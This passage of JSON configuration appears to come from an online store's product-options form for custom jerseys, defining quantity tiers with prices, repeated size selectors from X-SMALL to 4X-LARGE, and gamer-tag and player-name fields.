ption":"","tooltip":""},"197722tem7_2":{"id":"197722tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"55","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem7_3":{"id":"197722tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"110","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem7_4":{"id":"197722tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"220","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem7_5":{"id":"197722tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"310","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem8":{"id":"197722tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem8_1":{"id":"197722tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_2":{"id":"197722tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_3":{"id":"197722tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_4":{"id":"197722tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_5":{"id":"197722tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_6":{"id":"197722tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_7":{"id":"197722tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_8":{"id":"197722tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem9":{"id":"197722tem9","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem10":{"id":"197722tem10","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem41":{"id":"197722tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem41_1":{"id":"197722tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_2":{"id":"197722tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_3":{"id":"197722tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_4":{"id":"197722tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_5":{"id":"197722tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_6":{"id":"197722tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_7":{"id":"197722tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_8":{"id":"197722tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem50":{"id":"197722tem50","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem59":{"id":"197722tem59","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem42":{"id":"197722tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem42_1":{"id":"197722tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_2":{"id":"197722tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_3":{"id":"197722tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_4":{"id":"197722tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_5":{"id":"197722tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_6":{"id":"197722tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_7":{"id":"197722tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_8":{"id":"197722tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem51":{"id":"197722tem51","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem60":{"id":"197722tem60","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem43":{"id":"197722tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem43_1":{"id":"197722tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_2":{"id":"197722tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_3":{"id":"197722tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_4":{"id":"197722tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_5":{"id":"197722tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_6":{"id":"197722tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_7":{"id":"197722tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_8":{"id":"197722tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem52":{"id":"197722tem52","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem61":{"id":"197722tem61","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem44":{"id":"197722tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem44_1":{"id":"197722tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_2":{"id":"197722tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_3":{"id":"197722tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_4":{"id":"197722tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_5":{"id":"197722tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_6":{"id":"19